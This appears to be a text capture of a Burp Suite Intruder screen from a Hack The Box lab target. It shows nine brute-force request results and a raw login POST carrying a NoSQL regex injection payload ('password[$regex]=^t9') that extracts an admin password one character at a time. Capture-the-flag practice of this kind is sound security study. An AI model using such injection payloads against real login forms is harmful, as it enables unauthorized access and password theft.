 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
28 1 200 4324
29 2 200 4324
30 3 200 4324
31 4 200 4324
32 5 200 4324
33 6 200 4324
34 7 200 4324
35 8 200 4324
36 9 302 4324
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
DNT: 1
Connection: close
Cookie: PHPSESSID=d06036nsfmfgjbr2m8feu223ab
Upgrade-Insecure-Requests: 1
username=admin&password[$regex]=^t9
? < + > Typeasearchterm 0 matches
Finished